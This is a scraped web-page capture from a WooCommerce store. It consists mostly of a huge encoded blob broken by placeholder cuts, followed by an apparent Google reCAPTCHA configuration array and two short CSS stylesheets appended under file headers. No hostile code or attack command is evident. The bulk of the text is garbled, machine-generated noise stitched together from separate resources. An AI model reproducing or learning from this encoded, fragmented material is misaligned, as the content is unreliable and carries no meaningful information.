V8EgzCjMKSe2XDnhjChcKrw5NmD8OawrPCnMOQT8OdAUPDtMK2wp8Ewq/CvMK/w7DDsHDCsl5ww4chw4Qfw6/CmsK5woPDhMOBDMKLC8O2wqQRwpvDmMKQwqlow7PCvB1IFsKJNcOnNlzCu8K+TEzClMOmwpQPwol2w6UOC8O1UMKrw6UXw7XCj1DDlcKuwpPCscOqCmhEw7YSGMKjLcKRQsKqZMO9bQXCjgBfwp3Do8Odw7bChnF7RMKhQx1oQ8OLw6Zdwp95LFnDrSF1w59ew6/CusKRw5MIIcOCwoPCsMO1Nk/CncKvw4www7RWw44wNsKowrdHw4VyLT3DtTjCjcK5w4Mww7gmw4vCq8KhBcKlDB/[base64]/[base64]/Dmzlsw5PCqkhOC8Kxwpx4WgHCgcOwwprDksOTwrDCtcO0UsOFM8K/UcOCV8OCwq4EU8KiaAIZwrvDhGjDlMKzS8Ozw5ASYcOdY8Ocw6hGw5EMwp/CpcK3AjrDgxbDiAMEwoTCnlPCvcOBeMKbwqxVYcOrIhJAwo0wZsOAU2I1Q14ZwovCmsKIw5zDsEAGcsKawo1tMU3Dsx4YXcOPdsK7w4tOwqFZw6VpwpTDjMK4O8OdesK5wrDDhUbDq3o7wrvCg8KmHMOJccO5UMOVVMOxKMKSbsOcOyN6d8OhOiddElMdwoRIGsOdw5/DqMOswrDCnhTDhBPDs8OtEcKrYmhhwqw4EgJFAMKLwqMIHMO4w5/CoMOZMlUPW8KTwrvCk09qwqLCkgDDpAkaw440Sykgwp7DrlUfI2TCoz0ww6vCrxzDkGMdw7k1EsOXw7/CuC/Dp8KuwpctwrrCjxV5wrAZBMOhcsKBV8K2W3/Digl+V1Z8PcO5AWwWwq/CgQXDuMK0w5jCk8K3Bhwxw7ttw6NFUiYUw7HDrmbCrMK1EAnCrC/Cp1TCh8K7MwcnCVwYwonCk8ObFcKmwoPCvsKDMsKnX8OOQgDCk8OTOkbDucKKZh9Vw7VEfQQew6hAwpJAf8OCw4wJwpXCjMKPwqpmCEnCpQt1C1zCpX7DhsOTwpHDv8OiPsK7wq/[base64]/DqAApbGdQVxcGwpVhwoAvwpZDw5ZwHyXCsx7CkcKiwrgdw6Vfw7jCk11Bw7jCgAvDvsK/[base64]/Ch0MZe8Ovw4zCmyQjMiTDo3EMMMKAXMKGfSLCksOBwrkPA8KzDBduw747w77DvcOaMjfDmlHDq8KmM10jw7nCosKqw5PCqsOAwrXCh34kwpHClhvCqcOpI3ZARSQKwo/Cn8Otw4jChMOAwpIeWTtWTmsGwofClWHDpHrCu8Ojw5nDtsKJUjLDskPCncOEw6jDoMKiwrkmPxHCizwVPyLCn8KkAG/ClXLDnMOZwr/CsxQ2b2w1wr3Dq0PDhRBRFgh+w7TDoQdpUD9hNcKyYsORNQ7DkcKbQMO6w644O2ViwrDCvMKBIsK1ISMIAcOWw7/CnQ/DokoQwpDDoMO7wpzChsOOw4DCkMKHwq0jw6TCjcOKGcKpw5TCpAlCwqMrf1/CjsK1w5vDncKlOMOgaA3DmcO+fUbDnUDDgsOAw7gfMMODwpjDtk7DhMKcMCgAD8K2VMKqwo/DrcKYw6YmwqjDoTM4w4LDi8Knw4poLcOEaMK1NnTClsOsDMKjw74hNkUEbMKBw4Blwop/[base64]/AsK6IVZNwoDDgj8eGMK9wrbCj2YyJ2vCjRVUwo1ADsOxJjXDm8OqL8KzczdUYRQUHsObCwvCtcOXw7M9PyI5woLCikBcw7zDgMOPUR0yQR1KwolBw7XCkcKHw6fDlwrCscKaVcODwrvCi37DlVbDo15adsO4DSfDi8KUMsOewq5aw6fCnTXCncO4wrhEw5s/w73Cp1knQ8K0Ai4/wo5rwoQFwqvCslcZTMKyw6EJwpnChMO4w6PCuwYJL1nDrMK6wo97w6/CoWtBdsOnUsKbw7AAw7ZdX1fDvMK4wrvDiQZpw6fCkkwbw6PDrncGwqXCnl9Ywp9/FynCvV7DnMKuwo/CgsOFw65sw5vCi8KhUljDt8KjLsKmwohVwpkqw4nCtxdTw6M9worDsyhTw6DDpsOswrdLXgDDjlUnw7PCpmnDu0HCtMOfPsKeLsKnworCjMOewonCiMKcA8KUwpbCq8Ovw6h1wqYHawN5bWk2U8OnWj/[base64]/Dm8Kcwplsw7onw5Ibw6nCs8KrNykow6F1wqjClmfDmMO4BsOoFcOKwpnDi8KdXlkRwolVbnI8RsKvw7nCo0zDucKIwrEGccKOCjsbw6DDoRrDimDCsmjCq8OawoNjf8KgwrrCksKee8KUwqtpwrXCtXLDksO6e8OywrdzwptYd3ERwoDCp8KEU1Jvw6lkwo/[base64]/DksK8wrXDqmDCsg49w7JGbcOAIcKOwqzDm2xaAMOdw4PCsmBvw5/CkMK3wp1Sw5DCs8KzIxvCt8ONbFMswq3Cl8KzwpAdwrIzw5nDjD4mwrDDmgIlw7nCl8OME8KnwqwTXMKgwptWw5Ehw7nDr8Khw5FGAsK/wrnCg8K1woFBwrjDtMK+w6DDj2rDjxhWFEfDnEpwBjtUEMOoR8Ouw44awqVQw5DDvgUkw4hJwpjDojHDucKawqbDnMOHN8ODw6N7wpFkAGhmLsO/w5E9w4HDo8ONw6/Ci3fDs8O/DzQfacKtKRwYYwAgTAzDsTgLw4fCvEA1KMKIPsOuw5jCqHvCvEkewqEpbcOdFQpSwrd4AXLDk8Kuw4JLwrZbP3TDlXAEX8KDw4pELMOlNwjCnMK7woLDjArDpcOawr5WwqczVcOnMsOPw5HDtcO3ORfCisO4wpLCgsKXOHvCs3rDlXZswoAjw7PCjsO6VhbCiT/CnMK2dCPCqMKOwrpjDsK8w50bwp9YEFA7CMKWI33DocOMw7J8w4fCrsK+w5IJIjvDnFvCnzNxw7tmwrEeMSYUw59IYQbDng0Xw4XDgsKWdzNWwo5Hw6QowpnCrC/CiCXCqMOJw4rDh8OiBQVFZ8KTwrvDnmzDkSoDY8O4DsOzw5skNsOnwr/Cu8KWwqTDvMONGg1SRxXDl37DtsOdw77DliEMwp3ClcKEWijCmcK7AMKrHsOtwqDCiinCuis5YUDCqGhHwqfCnChCYMKuFsK+bXnDkGLCimUVTMOcPMOhw5fCsE43w4bCk8Olw6F7fT/CmmYqLmHDtCphw5HDp3jCpXTDrzZUwp0zwqnCjX0UEFcLM8KOA3cobsO2wpwLwpw/w40swp8KaxjDrDpsYcOobsKXwqfCnsOJw5/CvWsKSsOXw64LC8OKV39mXl4hw5ouwohlw6jDnMKCOMOEwoXDlsO8XRVJJEzDvsOHwpMrw7xfwr3DmQrCicKlwo8+wpnChz/[base64]/[base64]/CuMOpcMOewr7Dm8KBNcK8JUBXI8KjAy/DmlPDggLChcKIIsOrIsO/wogzw5fCpFLCgMO7wrrDm8K+d0RtwpQgwq/Dq8Onw7AmHlgGU8KXbCDCncOme3zDvcK8bsO6egzDmykKH8Kew47ChnPDn8OuUE8kwqk4w5EAwpR5I2ExwqQtw53DsEgFH8KQdsOIw5hNXRoJWnjDnS0jwrbCpXrChMKUNHfCqMKJPsK/w6vDhcO7XMOBHsOKFV3DgcOvGgBvw7gEWsKjEsO/w5nDmBYzG2nDj1ULwpZpwo8hTBIpO8OOfMKKwqgtw44JwopxXcKJw6tjw7hKYsKUC8KBwrIIw5zCtsOEPghUNQLCgMONworCmcOww5TDtsK8wqBHC03Dp8OoXMO9w6nCqSsVIcKlwpJwfm3CjMK4w6TDgHvDssK+OyzDngvCpERnAMO6Gi/DmsOiw50xw77DkG4yIVQcIsKswpUySMOxwqwgbQDCmMKlIxXDuMO6w44KwojDk8K6w5xqSxB1w6fCgD1ww5tIZnoywp3DpcOQw6PCr8Kqw7s4w4PCm3UXwpbCisOJDMOJw7k9S8O/LULCrkDCl8Kaw5jCjkAde8OZw5EkOFAaIVPCvsKfEGbDocKxw5pNw40tKn/DuBgCwqbCpsK/w4DCisKKw7ltYX01DEIqeRrCs8ObWVgiw6TCngbDm0w6wo9NwoI0wpPDm8OGwqkvw5PCs8Ogwq/DvDLDuDnDtBpkwoVZDUbClsOOw4bCrMK8w5rCq8KvdcKFU8OGw5DDu2TCosKMwoFswrTCn2V9woTDocKwPwkCwoTCij3DtxzDhsOOw7zCujszw7xjwpbCisKKFsKULcKISXpmeAcFQcKywqoyw4xVemI8YcOKDUNTBgfDlWRkecKzdyAKOMO1J0/ClS3Cn1Rlw5lCw4vCjsOtw5RNwpTDhQY5djBcwpfCgMOQw6LDvE3DljjDo8Ouwq8Ywr7CtBlXwoTDvwTDucK0w5HDu3ouwqIdw5Ugw67DsV/DlEzCjEPDgMK2dhPDscKEw57DqHkxw48oZcKawrppDcK0bMOrwrrClsOXEQzDhcOCw7lEw6A9w5HCohYYZT3Cp8KBw4XCgCk2UcOuwozDjsKQSAfCo8OawqJgD8OrwoImBcOzw7kaI8KVdR3CvcKUCsKDbVrDj1Vgw6EFWnfCh8Kqwo/Dj8KywrrCr8OwfGIIwpjDnMKJwrZoQXLDnMKze2jDh8OHa3/DmcODw5w8UcObScKgw40+SV3Do8Kfw5TCpQLCucKdwo3CpF7CsMK+w4QoT3s2AFwGwr7DtsOPT2jDpRM3UMOvw71Cw5EWwr1xN2/DncO5MF7ClMKtYsO2w5DDnxxOw5jDv15LwrlPwpHDrS/DrsOnwoULD8KGw5zDlsOXwoLDq8Kmw4BEYAPDlAIOKcO2wp3CkcKdw4DDvsKsw43Cj8KbDcOEa0XCqcOywpQsFkRcAMOWel/Ci8KBwpDCq8OlbsO5wp/Ck2vDksKmwpfDhg1Ww5vCg8OhHsOwNMOueD5oUsKHYyFJBA3Ck1Iiw4F0Iy9+MsOKw6/[base64]/Djg4LL0pFbQUOwohPw4/[base64]/CtMOBHyUjw5R7wq4bbzh2f0ouw6bDocKDwrtSwqUmLFspVMKKGTxRGMKswpvCjcKHRsOTf8Orw7bDoMKrKMONIcKgw40Nwrc/wpjCpsK6w6Qnw41dw5/DgsKbHMK+W8K5dxPDhMOXw4A+EX3CjsOBGlXDiz/DsEjDo3YnSR3CkQnDq0lbBUhXQ8KfSMO/w6ErImfCnFhgEcOtLT4ewpZBw7HDlcKoNcOiwrHCosKYwqJvw6lBN8K+d2TDr8OoEMOiw7LDrTzCp8Obw6wWKsOwJDTCo8OJAkh9H8OKw4zCnCTDrcOhH00iwqjCuXHCrcObw7/DvcOpUlXDucKHwoDCik3ClmQHw7rCrMKhwr0iw7cUwqvCiMKawrjDqFHDq8KSwpzDsn16wrF8w6QIw5/DuMKrUcKCw5wyIMKPWsK0XkzCssK4wrpQw7LCoWfDmy1nR0/[base64]/QXd/w6k+wpbChQ7Dp8KfCXbCosOzwojDtsKydsKrV0NjHMKIw4nCpR1iUBMow4PDi8K5ZsOOOAZjC8OPw5vDh8ORw4gfwo/[base64]/wrbCrzILLS/CjmzCmBDCrMKWw4Jfwpt4w4IpE8KTw7dUw4NOEm/CmMO+wrjCrcONwpnDksKawrTDi2nCp8KJwpJQw7Zvw5XCi3/ChzHDkyA0ZcKlw4JTwqrCjR3DlWzCh2AWKlnDmBrDo2Asw6UFXBzCgMO7w6jDgcOCwrpjMsOnK8O2OcO8U8KiwqsBw54wKsOew4QGw5zDu3wJE8OMbcOiBcKFUAbCosKQNBrCqcKDwobCrFbChnYtUcOAwqzCgmY+aRttwoTDpMOPwowIw5Eewr/CvGAqw7fDo8OrwqkAOCbDkMKIBWVoNVTDusKGwo8ww6l3C8KkC3vCpUhmF8O5w43DkUpIE0MSw7DCohJ6w5crwofCn2DCh3BNAsKqZ3PCg8KtwogRYRjDgyDCsxJEwr/Dm8K6VcOWw5xXw5TCm8K0O00vBMORw7LDqcK+b8OdQQDDu3M8R8KGw4nCvQZhw5VxwokudFzCkMObWwvDgHt8ecOYwp8rQHHCn13DrsK4w5/DtjPCscKRw4VIw73Dqwh3I08UOmR1w6chwq3CphzCjSLDlUJnwrVANW0iFzPDt8OXb8OYw44KDQZvIz/Dn8KjB2N+W0MOXsOXcMKmPjZ2fy3CtMOjccKkMhohYhB1RSwFwpbDpD9jUsKQwq3Cr3TCizhYw40lwqgTOmNdw7/Cjn7ClUvDuMKNw7tFw4Y4J8OcwrMJwqLCusOpEFDDn8O9YsK7LMO7w4zDm8Oow5HCo2PDrGITP0TClwtlWFfCk8Ofw7wKwrnDrcK5wqjCnAAQwqYwFQPDpzV/[base64]/CscKQdsOFQQ/Dg8OXEcKVTMO+Hi7CvMOvwprDklllA8OcNsKEw63DnXnDu8OswozCksK7d8Kjw6zCksK9w67DlDQXAcKnX8OWBkI+Y8O4ZA7Dkj/Dh8KuYMKNAMKdwqDClcK9DCTCiMKjwp7Cpj98w5/CmGIUZsO8byFpwpPDnRfDncKvw77CuMOKw4AoIsOnwqTDvsKxM8OKw7wjw4HCnsK8wrjCscKRChUbwrZDSFTDhQPCqS3CjWPDrBvCrMKDRlFXwqHCj2jDs3QQQx7CucOnE8OfwoHCscKcPsOXw7jDosOWw5YddhNlU3AjFgl0w6jDg8O/wp7DsnMceiUxwrXCsn1AUsOmCGRhRcO7PXM+VirCpMO6wo0WFVTDinTCn1/CmcOXR8OPwr4IKsOrw6bCpTzClBvCqH3Dl8KSCFxkwpx6w5/CmFfDkR0rw5xKJggYZsKIAMK7w4zCpcOPIETDtsKYUsOCwpYiFsKKw5wIw6HDjl0hVMK4diNrZcOXwodHw73CjnrCkX8LC0PDlcKxwrccwofCmHjClsKww75ww7BPLADChw5LwofCjMKpEMKuw6JMwoxzYMOmdVIJw5XDmSLDssOBwoAFBExvUh/CpWLCsBJMwoDDgR7DlsO6a3jCjMKMf0rCisOEIWRWw7/DlsOJwqrDh8OUAlYZaMKBw59eGHxQwpwhDsK7dMKew6JYXcKtH0I/WsOUKsKNw5jCsMOCw7AYaMKJeTLCj8OgeRLCh8KWwp7ChjvCicO/KW95GsK0w7fDs39Lw6TDscOZXsObwoFvPMKpFl/ChcKMwpPCnQvCoAUJwr8DRWtwwpPDuBQ/[base64]/Dok56fMOcw5PDv8O5wrRBw7fCv15QT8KHccKNwoJLwq/Dj8OVw6TDoMKLw4rChsOsd2fCrV9dQ8ODRnV6YMKNGMKgw73CmcOIKVXDq0DDhRPDhRVFwrIUw5kFD8KVw6vDtXMhBnBcw5I2OClrwoDCpmI0w7tjw7wqwr5sJsKdaHYbwr3DkWvCu8OEwpzCrcOTwqJfARXDtXcFw4DDpsOFwpEjw5kiwqrDuTjDjA/CosKnU8KpwopOaxgvJMK6acKDRhhFRm1wWcOEOcOhcsO3woZQGAstwqLCqcOBDMOOW8K/w43DrcKfwpnCunHDvU4RasOaVsKPPsOfOMKEIsKVw71lwo8TwrrCgcOiZxIRdcOjw5fDoy3Dn1kiCsK5NmIwDG7CnEM7GG3DrAzDmsOdw7/CqVQ/[base64]/[base64]/[base64]/DlmHCo8OXVHw/GMKQBUNJI2vCoQhhccOPw61qUMOpdmzCiCkPCw/DicOYw4rDq8K6w7vDvlnDvcKRAEnCu8OQw6PDrcKOw5dAAURFw5hJPsKvwqJgw6g2GMKYLyvDosK3w4rDnMOnwqbDigdSwpsne8OGw4zDoSXDh8OcP8OTw4Npw60hw4Fdwq8ba3rDj1Qnw5wsScOyw6N6bMKgRcKeODJEw5/DrgfCslTCjXTDpnjClUbDmF0ycB/CgUnDgE5YQsOYwr8Jw4xVwrc9wq1sw7lkXsOUARDDtUhVJ8KRw7koVwZqw7ZbdsKCwoxyw5DCl8OtwqN+IcOgwo0nC8Khwo/[base64]/DlMKcc8OxIXdKw6VOPsKGw6/ChsKjw7TCrcO1Vig9wqnCshhwEcK2w4XClh46HS/DhcKJwrEaw5fDgwdBLsKMwpHCqBbDq0towqLDk8Oyw5/CosOzw65he8ObZ14PSsOCRUkVDDZVw7DDhidLwq9PwrRpw4/DtAZPw4fCqzE4wrl6woB8Xj3DjMKhwpBLw7tSHBBAw65hw6rCg8K+IVljIFfDolnCosKOwr7DtgcNw70lw5fDsB3DjsKNwpbCu3lsw5tUwpsebsKAw7HDqxbDklUwa3VswpfCmBbDpHTCsT1/woDCvQjCiRg6w68LwrTDqgLDosOybcKswp7DncKuw4YDE3tVw6NwLcKJwrbCiFfClcKywrIuwovCiMK4w7fChH0ewpTDlyNdDsOyNwcgw6PDiMO5w7DDhhtbO8OAGsOOw59xcsOedFZ7wos4RcOYwodzw74lwq/Cin0/w73DlMKHw5DCnMKwL0AtAsOWCwvDkGbDlB9jwpfCvcKpwq7Duz7DicKwKAPDisKgwqLCtcOpTFXChETCglQbwr/Dq8KwE8KVGcKvwptEw5DDrMOCwqQUw5HDtsKYw6bCsRfDvUN2dcO1wo8yDWvDisK/[base64]/CuTDDvMOTLwJ5wq/[base64]/CqFbDgzNAGcOzwo7CukY7wpTDlsKUMFBtw5PCv8OcdcKpCS3CkSXCsBYqwq97ZhXCq8Odw5JXUlzDqFjDkMOPM1/CqcKfVShgJcOoKRo2wp/DosO2eTQGwoV5ag40w7ttHBDDocOQwqcQYsKYw7rCj8OiUyrCoMOgwrDDt1HDs8Kkw79gw45NEErCq8OoBMOeWGnCtsOVKz/CscObw4MqUlxuwrd7K3JpcMK6wqB9wrTDrcOIw6NoeWDChn0swqV6w60ww6Upw6c3w4nCqMOQw7AAZcKAPznDnsKrwo42wp/DjFDDs8Ogw58GEW5qw6PDrcK2w4FlVy8Uw5XDnnjCtMO3SsOZw6/[base64]/CqEXDvMO3UyQiwoNFKnl/[base64]/DocKowoXCkhB2wqHCmsKIKsOUwpvDq8O6w48cw7LCt8Oiwrsvwo3CvcKkw6V2w6DDqjExw7fDicKJwq5Tw7Qzw5k+I8ORYRjDv1rDjcKTw5sBwonDqcKqT1PCgcOhwoTDiWw7PcObw54uwrDCuMO9KsKTGRjCsxTCjjjDn1l0E8KlayrCp8OywrxUwr9FS8K3wqrDuC/DmMOBd17Cl3BhLcK5XMODC37CvkLCl37DjnFWUMKvwrDDsxhGP1hzcUNTZkg1w4JXGVTCg1nDtsKnwqzCukk2VnbDgjEzJkTCtcOkw5kmSMKtVHoTw6BKcWp3wpvDmsOdw5HCkwAKwrFrXDNGwql4w4LCjTZ7wq1yEcKFwqvCq8OKw5sZw7l/IMOdwrDCo8KhPMKjwoPDvHHCmg3CgcOFwprDmBkqKCppwqnDqw/DlsKiHCfCsgZNw6vDvgfCkSQXw4gLwoXDv8OmwpRMwo3CtwLDksOAw74POSlswqwUCsKCwqzCgGXDhRfCuiTCscO8w5Mgwo/DgsKXwofCsxlPY8OJwp/DrsKmwoo8BBvDr8Ozwp0RUcK8w4vCrcOPw4TDlcKRw57DgC7DhcKvw4hFw6hnw4E4I8OcT8KqwpZYM8K3w47Ci8Oxw4MIVlkXQw7Dk2XDvlDDkGfCn0xOb8KZdsO2E8KfbQt/w5MSABPCpSrCgcO9F8K1w7rCgG1JwrVlMsOAXcK6wqlXdMKpb8KoFR5sw757RwdoXMOMw5vDqxjCgxFVw7jDv8OCfsOIw7jCly7Cn8KeU8OUNDNBPMKJWxR9wq8Xwr44w65cw5E/wplsSMOjwoAdw43DgsOOwp4cwrXDpUIWbsKxU8ORIMKqw6jDnnsOZ8KxGcKDdHDCvx/DmXzDrUNIR1fCkRkrw5bCk3PCiWo5fcKww4XDv8Opw5bCjj5FO8O2EgYbw41iw5XDmBTDsMKAw6Mxw5PDo8K3fcOjOcKJSMK2asOpwooWV8OmGi0QZsKDwq3CjsOtwqTCh8K8w7/[base64]/DgUVoW04cYDPDr8OoZsKoanMrUsOIBcKhw7DDscOEw6/CmMKyd2DCs8OpR8Ozw4jDlsOjXWXCr0AKw7jDisKQYQzCvcOowp7Dmm/[base64]/w4QEw4PDs0xqRsODw6I4w77Ct0jDjTzDosKww6/CmzvCscO7wpfDo3HClMOCwqnCqcOXwrvDuQJxbcKLw6ZZw73ClMKGB3PDt8OhC07DniLCgAYgwrTDhCbDnkjDqcK4NEvCq8Kjw79pJcKZBy1sYjTDiwwuw6YNVyrDm3/[base64]/DvDsSw63ChCvChcOLw70+eRMfMMKgAW3DucKwwpQRXgLCuFwgw57CjsKBe8OpNwjDuBQ0w5cBwo0sCsOGPcOyw4vDiMOIwr1eOz1HWlXCkT/DjzvCtsO/woQ0E8KqwpbDqCoGE1vCo3DDnsOCwqbDmjU8w67Cv8O0LcKDNVkYwrfCrE0QwqtgYMOhwp7Chl/CjMK8wr9fM8Oyw4HCmgTDrGjDqMKELwxNw5kIbjRtbsKlwpkwNzHCmMO8wqQ5w4XDtsKrODMHwrFtwqfDosKTVi5Xd8KFEHB8woA7w6zDpk4HI8OXw7ssekdnKk9ZBBQaw4g/[base64]/[base64]/[base64]/[base64]/wpd+wpbDpS7CusKoKcOCwqnDkcKjw5LCll3DscOfwqdjP3HDn8KNwrfCizZVwohJJxvDmydsSsONw43DilVxw6RrPGnDksKLSEgmQGsAw5zCmsOuAXvDpQt5wo19w6DDl8OCHsKpLsK+wrxcw7NKEcK1wp7CtMK/byLCnVDCrzF5wrDClxBZEMKfanpTI2BlwqnCnsKpCkRTXBHChMKPwoIXwonChsOdIcKKY8Ouw47DkTAYEATDpi4uw7oqw4PDkMOyey9/[base64]/Cn8KiSGAnKXzCnDlycwvCgcKgbMOpwoMjw597w5JYw5HCicK3wrwgw5PDosKnw4xKw4TDnMO5wqkGFMOOD8OjVcOEUHsrAxbCgsKwHcKQw6jCvcKUw7fCqTwvwq/CsTsJbW7Cn0/DtmjDosOxCxjCp8KVNzNEw6HCrcKswp4zUcKEw6Mlw5cCwqcGTSZpdMKRwrZPwqfCuVzDp8KnGSXCjAjDvsKjwrNaZXhKMA/Cl8OrCcKbbcK1WcOow5wewrfDgsOdLMOaw5prT8OkPG7ClT99wqzDrsOsw4cVw7DCmcKKwoFaU8Kkb8KSO8KWdcOtPw/[base64]/CvhtPCcKUw53Dt8OFEGd7w7vDo17DtkPDnh/CmcK1JjtHAcKNQsOtw4Ycw6XCh37Dl8O9w4rCncO5w6siRTBaIMOBdiPCs8OVci54w6RGwo3Du8KCwqLCocOJwqHDpC4/w5/DocKNwppYw6LDp0Iqw6DDv8KNw6IPwo06L8K/JcOkw5fClXgrSwNpwrDDu8KowrzChFPDonLDhBnCq2fCozjDgEsswrYWYBPCgMKqw6TCssKZwrViOzPCs8KWw7/DmENNBsOWw4DDuxx4wqcyLQkqwowKHnDDol9tw6gqAml7w4fCsUIswpBnLMKoaTjDpmLCk8O5w7nDlcK5WcKYwrkYwoPChMK7wrZUK8Ofw6/[base64]/w40rwoAQZV9sw49jwrbDvsK5VsKTwp1Lw7fDh8Kpw5LCjmA3BcKmwpfDhAzDpcKcw4lMwpxVwpnCqsKRw5zCmy1ow4x+wphPw6rCgxvCjiNiG2JXU8OTwqs4QMOhwq7DpGPDsMOnw49vbMO6eVXCvsOsLjEyaC8TwrpcwrkTd1/Do8OeJ37Cq8K7c3piwo0wEsOkw5TCliDCplTCjgjDvsKWwp3Cg8OYTsKYaznDsnZEw4JNd8OOw5U/w7A+PsOMGBfDoMKQfsKiw4DDpcK5bkIZFMOhwq3DjXR+wqvCoUbDg8OcGsOBCCfDmALDpwzCqsO6DlLDhAATwqhTD2x4DsO2w4NmLsKKw77Cgm3CpzfDncKdw7/[base64]/[base64]/Dr3LDiMORw6wQw60Hwr49wpMeTk7CocOYO8KbTsOlBcK0YMO9wrwlw6lkWhU4YlYdw4vDi1zDrGRCwpjCrMKySg4FNybDmcKWASFDMsKhDCHCtsKPNyUXwp5DwqrCg8OYYhvCgi7DocK/wqTCpsKrHUrCpE3DozzCusOXGQHDpzE6fR7CnClPw4/DrsK2dSvDiQR4w5PClcKOw4PCt8KbVyF9cE1MW8Kwwr1mZsOvH2cjw7kqwpnCgD7DusKJw78AbzoZwot+w4Rew6HDoj7CisOXw7oVwqYpw7LDt21NO3fDqwPClHdfNSsASMK3wqFxbMOxwrfClsK/OMOhwqDCgcKvMkpONi7ClsOqw7McOgDDv2gaGg4+ScO4KCrCrMKGw5QWGglkbAnDgsKSAMKZFMKswp7DkMOnWkrDgnbDlxsvw6bDkcOdYEXDoSgAR0HDnDJxwrQPOcOcKSfDnA7DusKgdGU8KFjCmCAgw5EDVEAuw4ZfwphlXXbCucKmwoPCl3p/cMKFKsOmUMONaWgoO8KVYcKAwqQqw6PCvx1PazTDsillM8KCJCB0Dzh7L2s+WBLDpkfCkXPDrT8Bwp4ow65tY8KEPUgvBMKKw7LDj8O9wovCsz5Uw7sfZMKbYsOCZn/Cr3pmw5Z9A23DhgbCssOSw5LCo04zYRfDnTptOsOKw7R3ByZ7T3MTbUFYbX/ClSvCoMKUJAvCniTDmxLDtSjDhBHCmgLCkDfDnMOOEcKaHxfDp8OEWWgwMAB6VGDCnH8TTQpJR8KDw4/DvcOhWMOSRMOgLcKSZRQPcTVZw6zCg8KqHHpqwpbDk1HCocOsw7PDlFrCsmw5w48Dwp56L8Klw4PDtysMwoLDonfDgcK5KMOrw4Q6FsK3UjdtEsK7w7dswq/DpyzDlsOQw73DtsKgwrVZw6XCokzDrMKQMMKpw5bCo8OvwoDCoEPCsltrWVbCqzcGw6wTw5nCj2jDlsKlw5jDk2YxMcKpwonDuMO1IsKkwqw7w7DCqMOGw4rDlMKHwrHDjsKdaRMfTWEKw7l1dcOvccKXBgF+X2Jww7LDmMKNwqAmwp/CqzdJwqdFwobCkC/DlVJuw5XCmgXCrsKUBzVXI0fCt8KjLsKiwqEkdcKlw7PCnj/Ck8O4AcOdQyTDqghcwqXCmyDCnRghbsKPwqfDginCvsOrGsKEdWs5X8Oyw4QmByLDmwXCrnp0McOAE8OiwojDoD/Dr8OKcSHCrwbCiUY0W8KdwoDCkijDlxbDjnbCiE/Dj2TCs0dqXjbDnMK/R8Knw57CkMOaQ31AwqDDlMKYwqELSksLLsKzwqwgC8Kuw65gw57CicKpW1YkwrzCngkKw6fDlX0Wwo8VwrVYaVfCp8OvwqXCs8K1dHLClB/CgMOOHsO+woI4a3/DsEHDg3kBMcOww596UsOXJgvCn2/DkRdTw5FTLhDDqsKKwrI6wrzDtkPDkUJUNhhPDcOuWiw1w5FrccO6w6J7wrpfW0g1w4oKw5XDtMOjM8Oew6zCqyvDiEM9SkPCssKhKy0Yw5rCsjfCrMKuwpoOaSLDjsOwPknCtcOhAlY4LsKuU8Khw79rWlLDpMO3w5HDuCjCqMOuQsKCTMKPL8OmcAd/EcONwojDuVIkwo9GWQvDmQfCrAPCtsObUjkyw6PClsOnwrTCnsOMwqcawrMvwoMrw79ywrw2w5vDjsKXw4U8woF9Q0HCiMK0wpEywrJhw51tIMOyO8KDw6bCjsKQw4xlCV/[base64]/eHrCiMKpw7dJwr8sMcKxw6g5CklFegDDqQ1owr/CnsKdw4bCuEBaw5gQdBDCscKvP0V5wq3CtMOdZ31cbXnDn8O6woMjw7fCqMOkEXMWw4J3UcOSTcO+bl3Dsww7wqpfw6rDicOmPsOmdSkSwrPCgEhpw5nDhMOZwo3DpEUNeUnCoMKWw4Z8KFNRe8KhFhlhw6RUwow7cw/Dv8OxIcKlwqZ/w4VkwqYnw7lSwoklw4fDpEzCn1sLQ8OXIxRrb8OIIMOxLTbCti9LDHZCIRwWVMKpw5dawowcwrXDo8KiBMKlKcKrw6fCmMOGclLDhcKBw7/ClQMlwoFjw67CtsKwbMKXDsOaOj5nwqtdSsOmDUE8wrLDtUDCrld7wpJOISHDicOCNjZnXQ7CgMOOwpUqbMKAw4HCvMKIw5vDtwxYaHPCrcO/[base64]\x22],null,[\x22conf\x22,null,\x226LeoYo8UAAAAAGx7M2pJx5VWnRxCMUh6dB4X23JJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,882],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.tripleemfg.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tdwNv5y+c7q63Oo16guHdefxNYMkAQSTBBamJnvCs/s\\u003d\x22,1,0,null,1,1764429824383,0,0,[37,252,244,208],null,[1,212,91,79],\x22RC-xzV5ldr_Lba3qw\x22,null,null,null,null,null,\x220dAFcWeA5J3SZYoeMyuSpdGUoChIq1RyyQgZEXlfonc1Bl-nBbY6faNvbwKIzNvCVWvLNl0MRU345H7f8nZjrhoiStX3UiWnl8Fg\x22,1764512624439]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tripleemfg.com/wp-content/plugins/woocommerce-super-simple-tax-exemption/css/tax-exempt.css?ver=e52a80c62c78394fa17b68b99f9d826c
body_size: -25
content:
#tax_exempt_checkbox_field {clear:both;}
#tax_exempt_checkbox_field label.checkbox {padding-left: 0;}

--- FILE ---
content_type: text/css
request_url: https://www.tripleemfg.com/wp-content/themes/arisestore/css/megnor/woocommerce.css?ver=e52a80c62c78394fa17b68b99f9d826c
body_size: 15983
content:
.clear {
    clear: both;
}
.nobr {
    white-space: nowrap;
}
.type-product .summary p{
	margin-bottom: 10px;
}
.type-product .summary.entry-summary p
{	
	margin:15px 0;
	line-height:26px;
	text-align: justify;
}
.woocommerce .col2-set,.woocommerce-page .col2-set {
    *zoom: 1;
    width: 100%;
}
.woocommerce .col2-set:after,.woocommerce .col2-set:before,.woocommerce-page .col2-set:after,.woocommerce-page .col2-set:before {
    content: " ";
    display: table;
}
.woocommerce .col2-set:after,.woocommerce-page .col2-set:after {
    clear: both;
}
.woo-grid.cols-6 .woocommerce .products li {width:16.67%;margin:0px;}
.woo-grid.cols-5 .woocommerce .products li {width:20%;margin:0px;}
.woo-grid.cols-4 .woocommerce .products li {width:25%;margin:0px;}
.woo-grid.cols-3 .woocommerce .products li {width:33.33%;margin:0px;}
